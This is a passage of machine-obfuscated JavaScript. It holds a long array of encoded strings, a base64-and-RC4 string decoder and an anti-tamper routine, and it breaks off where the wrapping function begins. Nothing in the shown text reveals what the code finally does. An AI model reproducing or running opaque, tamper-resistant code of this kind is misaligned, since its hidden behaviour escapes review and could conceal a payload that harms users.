On6W4P1W58','o0HvWOW1','wCo8rWn3','gbrrW70N','W6WSBCo9WPa','W4RcKCkkrq','DCo/uXHM','b8kknfddHG','zSoglSkguG','fedcMSkNWPC','kZJcMuar','W6iCW7qhlG','W7RcLmk6vmkm','W4nOj8kQra','WOrcafGC','fh1aAgi','tMzNW47dIa','pctcL3ut','W53dL8k/kCom','WQ7dR8k0fGC','qhxdTaFdHG','AKRcKaNdGq','WQ3dOmkUhaW','W6W3ztBdJq','W7uEy8osWO8','jSoBCqVdUq','W4CVWQKjxG','W5mAWRO+W5W','WQtcVdCdfW','qNpdMa3dOq','W5LDjSkXrG','WRjdlKaQ','ir9KhGK','aHKArCoc','ySoMxCkekG','uCowlJ7cLG','kbFcNuyi','W6qLESoPWOu','W7y4WOG3DG','d3RdV2Wt','W5BcN8kQsCkQ','CwDkW6DE','W78yW78sma','W54MFWNdQG','DmkddJZdMa','W4dcMmk8wSkG','W7dcHSkVD8om','W7XwWQlcK8k8','CrngySoT','b8oKySoUWQa','vxZdJZZdQa','xCoZeSkCyG','v3JdRWddHW','vmkCvcrm','W7WNq8oJWPK','WPZcOJfdnW','f8kPowBdHa','vevUW6v0','FffkW4FcVa','W7ylW60saG','v2HsW6ZcRa','wq7dSWTR','WR3dIticfa','zdeVFmot','FvDnW6vC','o2hcISkLWR4','q8o3xmk0hG','wMNdTG/dMq','rSo6eZZcLW','W4fOWRZcQ8kj','B1VcRLJcLq','iZ7cS8oDzW','WQlcUCkDcSoW','dhhcMCoElG','FKBcGcddOG','CNjpW65f','kq7cNW8A','W74jW4ldGbG','ea7cLcqN','CLjZW4m+','WOfaWOX8WPG','W4KMWRhdOaa','bmkhpNddHq','qbRcVbFdNa','pHhdRmkDWRO','tCosvCkpEq','tM1aW6xcOG','DSk6lt3cMW','lCoeumodWOa','wCouh8k0qa','DCo2sXjn','W6ldR8ktlmoV','W7ivWQNdHqe','j8kCmv7dNG','DNfdW6TA','bcPzxCoa','iaBcQrGF','WRVdJXKqha','WO3dKCoqW4hdSG','henHy2S','WPqCWQz9WOm','wCoVhCkdBG','gHhcRmolDa','W4NcLSkdvmkW','WPVcMmkUlmoU','W5xcJCkVv8kt','WRNdM8oyW4RdUG','gGxcRCoHsq','W4y+WRhdMG4','B8ovibJcHG','WPLAW4tdS8od','ESoqnCk0vW','W5KDsSo1WRO','W6aYySoDWRq','CHpcLwz2','BHlcIwPw','WOjQWQqqWOy','WQ5zW5rzWPS','rMzhW7ZcNa','WRxdL8kvd8ow','ndTfW7KQ','CYFcMSkEoG','WRFcHWNdRMe','WRhcPbldSM0','WQhcTt43cG','WRf9b1T2','WPBdH8ocW4JdNG','m8oavCozWQC','W6hcVCkit8kl','uSk1hG/cUa','W7CEWQhdNaq','E8o3dSkhra','ExpcL1at','pdlcKSk2pq','eHTQW6iI','oh9cWOGO','zr/cJxr0','aracuCod','vCoVAmk9mq','WQxdLJqajq','WQJdVGeIgW','W7WhW48WjG','WQf4W5D9WQa','WRRdMCokW67dJq','WRlcVCkQhCo/','u8ozhsdcGq','A8o+v8ksdG','W7ldO8oVbJe','s8o9xGvU','W5jRW5VcV8kA','WPZcKXu3lG','WOxcJmkopmo/','WPVdISksBXu','WOqqFmoJrq','DbpcSbBdGq','cMKD','pa/cSHWj','ELhdHc7dSW','WOddVXi3cW','esNcVSkqfW','oIjAfZy','WQ1ljKKr','WQ1Oj00y','WQzeW6WtWOe','hCoQFInP','WQ4jWOqSvq','W53cRez0mCoMW7P3t0O','W7qRWRddLW4','WR3cNYVdJMy','W6hdTSo6fJe','WRjSW5fUWO8','gGNcMqea','WPddVmkDEei','W7rXWRtcOCok','c8ouzrNdUa','WRZcVbNdTvG','zrtcJu13','WRfNW4LQWRm','hqDvrSoG','W49kWQ/dSbq','W5BdKmkugwq','W4DdW61zWQi','WPdcNSkHfSow','WPnhWQqqWPK','WQjBW6XRWOy','W70ZWPpdLHK','vw3dQWNdGW','lwFcUmkDWPO','t2S6W7q+','ySoPqmkfca','ixzRWP8x','jmopBWxdQW','W4OesmoeWOy','fWDdW7Kx','W7usy8oNWOi','WQz6W51KWQm','cCkhmgldMq','ccKHCSo0','uSozkdZcGW','W7mEwmk0Ea','WOddVv0PmG','W6GoAY7dLW','Dc3cPHxdLq','brKJF8ox','WR5GW5XNWOS','WQzfo1aC','dePdWOiY','gZlcHSkYpW','yWJcHKr2','D03dImoTrW','e8oRu8oVW7G','F2vsW5RcRa','WRVcHaVdRfa','orVcSWmb','dKrqWR08','tZ7cRwO','W7XGnmkqDq','nSorzG/dQq','W7uCWPfdWOa','xXLiC3K','WR7cLHVdR1K','frpcUSomEG','W53dTSkSiCoU','WPjco1C4','E0FcKZRdQq','iexdO3eq','WPldP8kReXK','W6q7B8o4WPW','WQDfjMSE','W6fRWQjyWRS','ktySvSoD','WQ/dIJGkjq','DNhdGJNdQG','W4zak0G4','BmoKhmkPBG','yZlcQ2bL','fK3cKsNdLW','hxJcMmovjG','W6K5qCoAdW','D8oipmkJuW','mmo3cf/cKq','WPHRWRjnWPK','WQxdNtDTdG','WQZdTSoiW5FdIW','hN/cMCo9na','dH9CrCoP','EbmWWPiO','WRhdUCo1WQhdVq','WOr7b08/','pK9Oq2i','W5tdNmk7jSof','bCocyCo+WQq','W6OJBtFdNW','fJHmW7SI','ms3cLSkEbG','dSoSrmo6WO8','jftcSmoR','W4pdM2ZcNYBdUrXqWPVdGNxcIq','W7bdWQlcHCkj','WOyVvSo7yq','z3fyW7BcRG','nZHXyCo5','ocpcUHC/','hHJcRHWD','k8o/q8ocWOe','WPpdSWeKhG','WO5IW75gWOm','uMhdO8ogEG','wSoZnslcPa','W5/cGSovAmkd','aZdcVmogCq','WOdcHHu4jG','fLnJr3e','wNLYW5VcOa','WRJdPSoiW77dSa','ivtcKCo/cW','hZ1pW5uM','fvPNWOKE','cSoBvIldTG','zZyhxI8','vvjhW5m+','WP7cObNdIvO','idFcTdWC','ouVdGv4p','s8kFir7cRG','BLRcHYhdVW','i2bEu28','W7yTyqhdIq','AgFdLSoeyq','cJ7cSmorEW','D8o5a8kgwq','WOxcRCk5c8o3','W6L2WRzxWRe','lNxdSeG0','ivXJWQeG','ns9vaGe','WRVcHdSIwa','WP3dUSoZW7ZdMW','W4hcR8kJtmk4','W5vdWPXjWR4','WRPriSkxAG','iCotECopWPq','hbbeW7W4','W5FcN8kZWQtdKW','zxDiW5vB','WPZdGmk9gZe','rXNcTbBdLq','pxVcImkcWO8','t3NdQCotzG','tmoEntJcOG','WPnAW7faWQS','A8kGmXdcVq','gCoqFrJdVG','fJLKW78A','vwDwW7lcJa','WQ5KW5n5WOK','AX7cVuf3','FmkOab7cVG','yWBcGapdTG','dWf3pWO','lmkLf2/dIG','oKxdO2KC','WO/dUmokW4ZdJG','WOypBCoNCW','W7K3WPixyW','WPywzSoSyq','W4GbWORdPW','zNfrW5v6','W618WQTDWQa','W6hcQCo/e8kp','CuhcStVdGq','DdJcNKX1','WQ3dNIabbW','s1LKW6vK','fqrGcHO','ANRdRCooyG','W4q8WRemDW','w2LEW7dcSG','WP3dU8o6v8oX','WQ3dNSojW4FdJa','FCkDlapcTa','fqv6pXm','W4LCWQhcN8kl','W6ScwSobWRS','WQJdSCodW73dRW','WR5ApKCH','frnFW7C/','W4JdISkYk8ot','gmouEWhdTq','W5KYWOObDq','DvBcIIBdQa','C0bXpmkV','FCoaat/cQW','scNcML9W','WOxdUr0Kkq','WOJcNCkJk8oV','WRPkb8koDq','bw1ZWQ4w','E8o+xdTY','nYRdKHGc','W418omk6xa','kGvxW6KP','xmoEhtVcGa','W6/dNCoHetu','r2nsW7pcTW','W6iFW6qGpq','WOXAW49TW4O','EKZdImohAW','WQ8KtCodvq','WQZdPmk4hI4','W6D4WQvgWR4','WR/dQCkPhWS','lHXKp8kn','W6WLDSo+WPS','z8kFjr/cUq','ELVcJIxdTq','stJcUqhdOW','dCoqCSodWOa','W7NcNmkXxmk0','W40fW4meea','W6uxWQKJuG','kCopqSoEWO8','sM9BW6/cRW','x0ldOSofyq','WQpdHImE','WQxcSmkZg8kt','W6XFjmkvwa','hrJdL8onrG','WQpcONBdQxq','tCobs8kO','bKzGWQ41','D8o3zSkglG','WOldMbyXdq','gmkwoLldMa','mt9QW4KV','W6ZdTSoQpZ4','pmkEne/dHG','W7qYWR7dQXG','vNhdJ8odwq','eMZcHM0p','WQ7cHqCPia','W5ZdNCkNcSoq','WRRdN8knjXe','W7a8WQhdNGS','WQbZbhiD','fmkQiKddPa','dCkvivddHG','W7qEW6KaeG','wuVdUwKU','W6LdWQlcKSkG','nZpcLCkjcW','WRddVmkMgHO','W7v1WQzeWQG','WQRdQCkQaW8','jhtdUMKa','W7hdTSoUbZ0','W4KgvmoeWRi','W41jWORdPsy','l2BdHNq1','xJ/cTdZcOq','fxdcK8o6dG','vI/cNW7dHq','cvJcSSkKWPO','dCkKl23dHa','qSkzsJJcHa','BSoSz8kGoa','nmkUheBdUG','eHy/BCom','z3TmW6zz','vNldPHpdHG','FHhcLL4','FhNcImoLzW','WR3cUrxdT0i','DuNdISoyEa','wSocxSkLnW','WOBdJqipja','pdFcJuye','bg7cJmoMka','lYlcNvac','cXycBmo/','CM3dScldMq','nsbjDSoV','tN7dNmoGAq','aruIxCo3','BehdOSofDG','l8o/v8oJWOW','obC6wSo9','fM1Vv2K','WRjhjfqv','Cmodbr3cQW','Bmospmkgqa','W5WWfCoqWRG','WQ0lWQmEqa','WPftW5nwWOO','WOSfymoIEq','ySo5ymkhfW','xLhdQH3dHa','mCkhhL7dQq','W74VraldPa','h8kcjYxcNG','eSogz8oOWPS','fNZcG8kCWOu','WQVcGCkabCoK','WOBcItNdLhm','rINcLxCD','WRPGl8kyBG','W5nkWOZdUhC','prZcPeyk','WPpcIqaHka','lHhcUSo4WPS','W4azW6eCba','fXjxumoq','hJLoi8kf','zH9Kimk2','q8olqCk2cW','wCoyFHLv','krqqBCog','W4hcK8krx8kL','mIvwW4u6','bb1TkGC','W6hcSSkdymkU','WOhcUtG3ba','umoACcnK','hmkooKVdKa','AeZcNc7dVa','W4G5WOuCyW','AblcM0TM','ha7cMse4','s33dV8oEyq','DmoluHnl','W5VcQ0bYBCoJW4zFse7cTW','sCotiYdcUq','sLbPBu8','aLPVzua','ue3dTSolsW','W6KPWOGayG','W79fWP/cN8ke','WQVcG8kep8oS','D2ryW456','WQdcHXZdRu4','zSoyjqNcHG','arnrW5ui','k3jqtMu','WORdGSorhcO','D8oqkmkIwa','uaC3oX5fw17cNCkmWPSc','BmoMqmocza','WRXCjLax','hMtcKmokmq','WRpdO8ozW5ZdKG','WOVdSYS2eG','W6ysFSoIWP8','se5RW7vr','W40fqb/dOq','WP/dKmo0W4ldKa','W5BcN8ktFCkq','WPfcbwS5','W6S+vJJdMa','WPJdIYioga','C8oki8kHzW','WQX2W41UWRO','fYrwW5Gz','WQNdSCkQlbS','WO3cKqa4kq','ed3cSSowqq','sSoEhtdcKa','DbxcUcJdHW','mSodomoiWQC','rmoKCCo+WRi','hSkzsSkEnCkDWPVdPa','gcW4umoh','vJlcRwLX','rSoLxmk9gG','h8kGnfZdRa','iWdcTmoREa','WRFcVZSAcq','cYlcK8ouDa','WPPPWPn9wmkmWP3dMMtcHCk6eq','lcfUcmkG','W7K7WOCtDq','kxTltwu','vuDBW6fQ','vmoDnt7cHa','W4pcH8kUvCkT','nw9IWQqd','fmkhjfZdHW','dadcTmoRzW','pJDpW5Kv','W4ldPmolgZq','EmoPhSkwxW','AuhdImoT','c1O9lfi','i0FdVhSS','rmouqmo4WOu','levxWOS3','j2/cHCkEWPS','mezmt2S','gWdcKqjW','puxdPxy+','orVcVqqm','WRfnW7n1cJqNmSo3W4ZcSW','W5zQWPpcPCkM','C8ouiSk9rW','oHHurCow','W7XsWQlcGmkN','xKldRSoaAW','W4bZmmkUra','uaCZnuq5wvRcMSkN','qxftW6xcGG','grTNjSk7','p0TvWPi1','ae/cS8kVWQi','W5S+WPJdOrO','fwNcPs7dGW','vCoGymksoq','lxThr2y','c8otCWhdPq','aqLbqSoq','W6FcICoooL0','WPNdH8kqjsO','WOTgd0WJ','WRBcUXhdSL0','WRLYW6L2WO8','j39UWRyw','W63dRSkhjSoS','W70TB8ojWPS','WQtcQdKSbW','WRxcTHRdTfy','WQ3dO8o/W73dSa','WQhcVHVdR08','W7WMEsVdHa','W5tcICoNpd0','W7uVWQNdNaa','WOlcKCktoSoK','dGfdsSoX','ANhdRCocAG','lIztfsG','WRTqlw4s','W4nIlSkYsW','WOaGW4yjjW','cG3dQ8oFjq','W5e1WOWfya','mCkRi2NdKG','suW+W4JcJq','vLldP8oqEq','u0pdSIRcLq','jxxdVwqS','ExRcGIddKa','W6hdUmkAdmog','es/cSSonya','zmo8yafX','hI1dcmkx','DfFcKqVdKW','W4lcLSkYwSkM','whJdJmoiAW','DmoroSkHua','WORdTbiXhG','q8k/ctJcGa','W6ddPCo6btK','WRZdRSkRbWK','WQVdQCk3frm','WRtcMWNdKea','W5HKW5j/W4e','FCkvmXJcSW','W6LHWQz9WRe','WQhdPdqnha','qXRcOXJdLG','WR7cLcC+mG','WRdcLHGijW','W57dQSoymCol','W7nWeSkNwq','W5ONAmoQWRW','iv5tWOa8','o8k5FqFdSa','bmk9jutdHq','l0DRWOmL','emkvmKpdNG','esjAiJO','mXpcLCklnW','aq44u8o/','WQRcRrVdOea','aWz1oqS','W6njWRVcMSoa','W7bmWQBcNSkM','fgBcI8k8WOO','gmoFCahdTG','WPRdVXymmW','WRhdKCoOW7ZdHG','WQxdKXCuoa','cchcMmkIjW','i3zfWOeO','CdtcN3LQ','aSoKzmoyWRK','W552WQZcRCoF','vgD6W63cQW','WPZdPmkAhJe','egfsWOS2','WRpcLHqpoq','BCoIe8kdEq','FCkykX3cJG','WQZdTSoCW5VdHW','WPJdIIuoeW','ecjCmsS','x0xdQbpdHq','W6BdPSoKddy','W7fNwmkqwq','fapcVCotyq','zfxdIqldGq','jhzrWPmZ','xJNcLrNdOW','WORdGSoritq','fXLsv8oY','WQVcTWZdNfG','W4iZWPKbAG','phJcH8ooiG','WPfIW41VWRG','W7bHhCkarG','bSo9zaZdVW','FCo7sqtcIq','gXz6hCkb','FqBcSWVdHG','e8kyoKtdGq','gSoMFG7dSa','WRjpW7r9c0KfjCo4W6lcLSku','WPKaW4ilWOa','gtJcHSkRjq','WRa+smokvq','WONcHSksbCoR','efhdUfhcJa','F011W4xcTa','aHjsW7uI','WRxdO8k4hdu','oYb0WOyn','WRBcGtFdSfW','WPtcLmkdimoL','W55ZWQnMWR4','W6RcGCoLhCou','iGKhE8o5','qLJcGmkFWQy','qffxW7pcVa','WRLNW75yWPq','W60XDJ/dHq','W7RdNSkFb8og','s8kinWxcNa','nCoczrJdQG','n2nitxO','W54RFmoAWOi','vtRcMNqT','eWfdW5C3','W70SDmoCWQ4','ECkOjHxcJa','WQBdU8kpfCot','aWFcVmonqa','m0xdGNK8','WQLQW5jTWOq','Fmo5DSkRbq','W5LRWQFcPCkD','iJ5efq','W7JdNmkzgSkV','W71EWQBcGCkM','W6X8oSkZwq','W4ePW7m7hq','wM/dKJlcPq','WPxcJ8k0W6ZdOa','WRdcQdWKdW','Cmova8k4ua','hX9Unqa','vw7dP8oFvW','W7SJtSorWRS','W7WCW64sjq','W5u1WPauyG','nbjxW5OR','eCkBjL3dIW','WRldT8k2jrO','n8kvo0FdNq','rCoglstcIG','W7GOaaNdTa','qLxcSZNdVW','mmo6lHtcPW','vb/cOgTL','WP3dNmo7W73dIW','ksWIxSoN','WRpdUciQpa','q8kyirdcVq','jaTLnCk6','Br5JxJu','y8o+yCkllq','a3mOD3O','dNVdH0GS','WO58W4P9WQq','v3FcHcJdLq','agVcMSoEkG','W5S4WPetEq','oJ/cTW8U','WOvFW7P6WRW','W6NdPCovgZK','v23cJCo4WRW','W7vnWRJcJCkL','qL7cGHldRa','aWjYDCo8','iIHfg8kh','W5VdI8obfaa','wmo1rYrZ','F13cGc7dGq','W5NdJCkNl8oy','yNPKW5zj','oSkPbu/dGq','dMDrrLS','xN3cPG7dUa','hSkSgXxdGq','ExVcKxm','W7xdSmkykmoe','aYjBb8kw','r1XGW4RcVG','ygS+wCoY','W7HwWQpcOmkl','pGbbW5uz','FMPnW75i','W6LQWQLlWQu','h8otFHNdOa','WQRcRaRdP10','yhPfW75F','j21qrgW','W709yCoJWPS','wCkWcXlcGq','iL1rWO41','pftcNCogcq','aConBCkxfq','WR7dHriUfq','WOaLW6GsjW','uxZdSGNdHW','WQXhexmE','rSoInCknEW','a1RdM0K','wfPUWP0E','WQtcUrldSey','DrxcLuj6','s8kiiq7cSW','erv9jqm','xMRcHYtdLa','obNcOmoGzG','ACkOdctcRa','fdhcQSoCwq','bH57oXe','CbxdKCoBaG','W7XgWP7dPmkK','xMHrW6Pa','adDXa8kc','ddZcRaWg','WO0EvCoQDq','bqfPamk5','b8kZsSoEiqFcJvtdNXFcTW','W7qaW6Sqkq','jSolz8okWOy','vgRcPWtdJW','WQTOWRHWWOa','CmoOkN9/','osXsc8k/','WOyFBCoLta','WP7cMCkKhCoB','o8oVBSoDWQW','hupcO8kXWOW','nf5nWPmE','W5W+t8o/W7K','W6JdQmoxdt4','WP9hWQhcUmkP','lKjcWOS2','WQHRW4vHWPa','W7jhWQ/cH8k/','sKjToqy','lmogwCotWOi','nwZcMSkxWOm','xLxcJaBdUq','WQe8he8W','yfNcNYBdGW','nsHSkby','dbjZmW4','WR7dPmk7aIu','E8oekIxcKG','W47dLCkMcSoW','ECoVrCkdoW','WQFdVtS8lq','iCk+omotWQ4','D8o6aXtcQW','WRVcOaVdR1O','W4xdVmoEWQhdIW','WR7cIr3dR2y','c8oZqCo0WRW','WObnW4TWWOO','Emo5E8khcG','WRldSCoqW4hdGq','fu9GWQOQ','W7ipWRqcBq','WPJcKW49kG','hJdcR8ojEa','vCoZstVcMW','W6y0WRxdMH4','qSo9fmkBkW','WPNcHmkXk8oR','bxZdGe4m','W6j5WQToWRe','j8kiiKldIG','WPtcGSkAoSon','b0xcKmoFjq','WQPsW6L/','WRdcRYJdPg0','esXag8kA','W57cKSkkACky','WRX7W4H3WOS','emoDtSoJWP0','dwBdPfCw','gauVqmo/','AxzaW7ra','W4NdTCkzd8oS','WP0Cz8oGEq','WQldPmkDxCkxW49OW5q','W5L3W5JcJCku','W4yjW64Nua','W5tdRSk1qSom','WO8sBmo+FG','ACodpSocuq','WQZcKH8kkW','i2ZcISkeWP8','W4DkwXdcTq','zSkFfrZcOq','sNFdQbJdSW','eqJcK8kcfq','Bmo0qtVdHCkqk3xdVMO','WRLfW7XPWOq','W71DfCkAiq','efj1DG','zSoylCk2xq','WRXyW7PmWQS','WRC2tCojwG','WQjElu0p','WR3cVJiigW','cZVcImo9sq','oGhcHGut','m3xdQNCk','c8kCl0tdKq','emomwmoHWQ4','W5H1lSkvxW','Dmo0mmkhlq','aG7cPG8d','ye/dJcldVW','mJTsbCkz','fxtcRCoPfG','W5jSWPtcPmkw','W53dLmkWbCoP','cYdcRSolhq','W5WQrWJdNq','WPeCCCo0Bq','WPVdUqmVpa','rmoSctdcMq','D3bzW6Tw','W6VdU8k1xmkZ','pw/dHNZdGSoUW6BcT8ovWOS','ihVdU3Cm','mv9wWPqZ','W4yGWQZdNIG','sCo8rHjH','W4VdLmo+mX8','W5imWRf5W6S','WOhcNtddNhG','WP3cMxBdHxG','xYhcVdRdKa','eCkepvddNq','z8kckrhcUa','wg3cJGldVG','iCoxqSouWPu','W4pdGCkok8oc','ca8WvSoc','BYfuuSku','CvBcHJpdIG','W4r/oCk2xq','iConBSoCWPS','eJNcTSojFq','WRbFp2CC','W7SaWOSTcq','hajAvmo8','eXFcJsWj','W4KtW60RkW','ldxcUW8o','W6yRWRddGqy','e8oayCoXWOi','dNzis20','WQnDe1eb','W4u+yIldHG','W68SDZNdMq','WRyBC8oMFa','gCoqzWtdPG','W5ObamoGW7K','WR1CkKKy','FgLOW5tcOG','WRtdOCkWaa4','WR1IW4XeWRm','WRhdUqevcW','WPfiW4vOWPW','WOa2WQ3cHSk5','of1sWOWR','WP3cGtxcIhG','r8ospZZcLW','CNbWW65y','W590iSkEra','D2bCW5hcVW','yKFdIGldMa','pu3dIdJdMW','nrVcQqmj','WRvXW5TVWP8','ymkPsGxcLq','W6XWbmkXAW','WOZdU8o/W4pcPG','vapcVXZdTq','BCo0tsVdNG','kK9EEfa','panIW7u7','A2RdJZNdNa','m2vKzg4','cWuXq8op','Amo2ySkGna','gWhcVSkfaa','W61OW7Wnmq','tXJdKHSb','WOWLtmoeBa','eHm4xCor','nb7cMMqO','oGhcMmo3Ca','cs/cVCoGxq','oJtcRvik','trBcLdBdUq','WQVcQHpdSfq','xCoBdcBcOG','ftpcNmkHkW','yeZcJIhdQa','u2xdP8ofFa','ww7dMHhdSq','hwVdOxqU','uCoTpmklBG','C8ojlSk5wG','ftxcMCkKoq','WRZcUrxdP2y','ECoknmk2ua','W4FdQrH4CW','y0XWW55D','WRpcSsCFbW','qepcN1SL','uLBcMsxdQa','aqZcVSo3ua','WRZcStGkcq','WRzQW4v9WPe','WO3cLGe9gq','WR7cOSkUk8oo','WQJdTSkZfrS','W6rIWR1yWRm','WQ3dMdCpfG','WPZcKXK3lq','rwpcHG8D','k8omr8oiWPG','drqSqSoz','eJPxvmoY','v2FdTrpdUG','WQnAi0O5','W681WQ3dLaS','AbNcRNX/','lg1ctwu','iX8/xCoc','AMLnWOPL','W5KjW7uKiW','aCoOFmkYea','cSkvdhldHG','zuPIW77cIq','sMJdPYddJG','fsVcSmodDa','WPLwW65PWP0','xN9HW6RcOq','WOtdT8oXWRtcPG','cXxcS0aI','F3RcGGtdKq','W4aoxSoYWQm','WPNdOCo+W5FdNG','aXf1FCoa','uMNdTqhdGW','mSkOe0NdVa','W7a9WQ0HxG','W7BdOSo0hcS','qmkBiZ7cOW','W5FdKCk/mSof','nMFdGN8e','W4OPWPmdFa','W7nXwmkqFq','Ea16bqS','DNLnW6Lu','y1xcMY7dGq','W598dSk7qq','oWBcJSoMlq','WQlcVdVdSxG','pqXxW4iF','g8ovv8owWOW','WQ0OWRivuG','Emo4cb7cOq','W5DEWO1HWPe','j3pdVeun','W5JdLmk7kCo5','xgBdG8olFG','WQ3dNSoiW4xdIG','W7bkqs/dVa','W6W/BCojWR0','xCogr8kvea','WPJcNYldJvq','W6vIWRndWRW','ncBcVSkwaa','iCoxrCobWPm','mYRcT8oxyG','WRRdV8owW5/dNq','x8kykdpcPG','iZdcQCovza','obJcRCo/CG','sxddRhdcPq','W4OlWOGoBq','WOZdKCoQW6pdQq','W6qjW64CkG','WRRdSSowW5NdGG','xN3dTr3dMG','be97WQaS','W5npiSk2rG','W5ddRmoBW4tdNG','W6nxWQ/cJ8kW','W7OqyCo7WP4','W6VdRCoKbZW','hryGrSoh','ESo4zCkjnq','zIdcGcddOq','aeVcRmkIWR0','itxcJqGC','dJ/cS8oxFa','oW4Qr8ox','p03dGhSE','WOXOW7TYWRm','BSo0x8kBjG','ySkOmYpdMW','jWJcTIGr','bY9kgmkb','es7cTCkaeG','drmVuCoA','W5ZdJmk1kCox','WPxdHmklisK','bH4XB8ob','tMLbW7FcVG','W7S+WRCnxW','wCoHwsT9','emorgCkEFW','oMVdPw0o','eHhcOCk1iG','l15sre0','DqbUW4iF','lCoFCq7dSG','sMpdL8oDFq','rHdcOgj7','W6T8WRb+WQ8','WORcHb3dVLe','bbi/tCoD','aZ1tfCky','WPRcHXuRmG','eSo9uqpdPq','tM9cW4FcVa','kfVcS8ktWPS','hK/cSSk6WQ8','W7GGDCoXWPi','WRFcOmkLdmoi','v3ldQqxdGa','WQ1umemy','WONdN8kXfHu','WPFcGcZdO3S','bZRcM8kNpW','W4y+W5Cmla','ocVcI0q1','EmoduHH3','gG3cNmoRrW','W4u/EmoPWPq','WRFdS8ovW4RdGG','W7tdTSoIgsO','W5DXWPfgWQu','iYPfh8kd','lXLFEL0','ESoRBSkglG','ncHbkJy','aa4Jr8ob','ptfCwCoV','f8k0mu3dGa','WPtcKSkFbSo/','is7cHuyF','W4pcI8kxnti','W7RdOCkud8ov','W7X5rSoCxq','WRjPW4bXWOi','i8ootSonWPu','fNddJMun','ebK4umom','W43dO8oeoYa','WQRcVcNdTLi','tNhdRSooya','otHKimk6','W6XKWQvLWRK','WPrdW6X/WOO','xwRdVSoeDG','F25fW6ZcHW','WPVcQbuOoG','uCoLhSkTyG','vmoklCkuvW','W5SGWQOryW','nIhdL8odCq','pbBcH8kEgq','ywhdL8oaEa','drK6tmoK','qrnmW4TI','WQfSW4TYWOK','lsFcLSoHvG','hWfvumol','W4ddQCoejIa','W5KYWOSmCW','o3JcOmkWWOG','W61JWQH3WQ0','EatdOMxdRa','W5WIW40foq','WOTtm2O+','e01PWQ4k','hSkkjf7dIW','W7hdMSkelCoP','W6SRqCo0WOC','W6ikWRaHva','WQNdLmkobG0','W4zNjMKu','AgTkW7bQ','ydlcNYJdUW','hHtcPqKi','ph9otMC','WQVdVmodW6FdJq','nYNcOCk+mq','dtpcT8oVAq','W5vPpSk1ta','hbPhySoU','W78JDmoYWPu','WOueFmoTFW','W7rDWPdcPmk4','nJ/cK00h','oezuWO4Z','W7RdRmo+btu','gmkkb0pdIW','W5K1WPldUHq','W7D9WQLjWR4','WR7cTbVdVNm','mslcTamN','xe4VW7vZ','dMbtsMi','bKFdONyl','btzGiqW','WOeFz8oHBG','W5ldJSk4m8o5','WP/cHr43la','W7vzWRfcW5a','oIz2W4eu','A3L7W45u','f1rUtKC','xeXoW6Tb','CCommSkIxW','hSoACaLl','WPddTCkEos8','pCoCtmooWP8','F8kvnd3cHW','WOddSHCMjq','xdlcUchdRG','W6WuW6ihoW','yWNcLKmi','WPldKCo0W6JdVa','yv3cMcddQq','kgbosLi','Fg7dPmoOAq','WRfre0K0','W7/cUSk5cmks','WRHAmeWD','B8ofeSkcvq','WQLOpKao','oGdcTG8h','W5qGWPaiAG','W5qTWOK+yW','WRXuieSy','rmoPECkKkW','W5DWo8k4ra','FmowxCkvfW','WPlcJ8kdjCo5','W6fMWPXkWQa','wc/cTatdLG','iX/cRGOC','W7CgW6anpa','W7esWOC3DW','WQldQ8kvdGK','odOWlSk7','W6ueW7aEhG','W6igW5iCkq','WQtcPa4vkW','sSoCySkIoq','WPFdGCkAfsS','W5f2mmkLtG','WQNcMSkpiSoL','cZqRuCo7','WPdcMbqRmG','jJGgCSoH','F8kvnHZcPG','zSoKqbzO','W7CxW64zpW','CuFdSCooEG','nItcKead','mwDhw0q','j3FdGxKO','lfXmWQqt','W4qDW6qgpa','wIFcQrq+','Fh7dOGBdRa','W4FdQXOBnW','sxNcHctdJq','W7e2FZldHW','WQj9W5TZWOK','W5eTWOi+Da','BKpdTCoYqG','WPPHWPrZxSknWQ3dNh7cQ8kBcG','iba/wSod','dG7cQWKB','xgJdKrhdMG','W6K3WQuOtG','kL/cK8kGWPK','WORcGmktkmo6','WOLYW5b0WOG','arzEcaq','WO/dOSosW57dOq','oaVcNCoFkG','W6X3WRXwWQm','mhBdO2Gd','CCo2drtcSa'];function _0x6371347d(a,b){a=a-0x196;var c=_0x6371347c[a];if(_0x6371347d['mjWtnq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6371347d['VSlmpM']=h,_0x6371347d['iigncY']={},_0x6371347d['mjWtnq']=!![];}var e=_0x6371347c[0x0],f=a+e,g=_0x6371347d['iigncY'][f];if(g===undefined){if(_0x6371347d['NsSXqw']===undefined){var i=function(j){this['tcHgLI']=j,this['YBXMsg']=[0x1,0x0,0x0],this['ktdMBw']=function(){return'newState';},this['YkaZTv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nnryuB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kKjpyN']=function(){var j=new RegExp(this['YkaZTv']+this['nnryuB']),k=j['test'](this['ktdMBw']['toString']())?--this['YBXMsg'][0x1]:--this['YBXMsg'][0x0];return this['MvBVOo'](k);},i['prototype']['MvBVOo']=function(j){if(!Boolean(~j))return j;return this['iiARdQ'](this['tcHgLI']);},i['prototype']['iiARdQ']=function(j){for(var k=0x0,l=this['YBXMsg']['length'];k<l;k++){this['YBXMsg']['push'](Math['round'](Math['random']())),l=this['YBXMsg']['length'];}return j(this['YBXMsg'][0x0]);},new i(_0x6371347d)['kKjpyN'](),_0x6371347d['NsSXqw']=!![];}c=_0x6371347d['VSlmpM'](c,b),_0x6371347d['iigncY'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6371347d;while(!![]){try{var 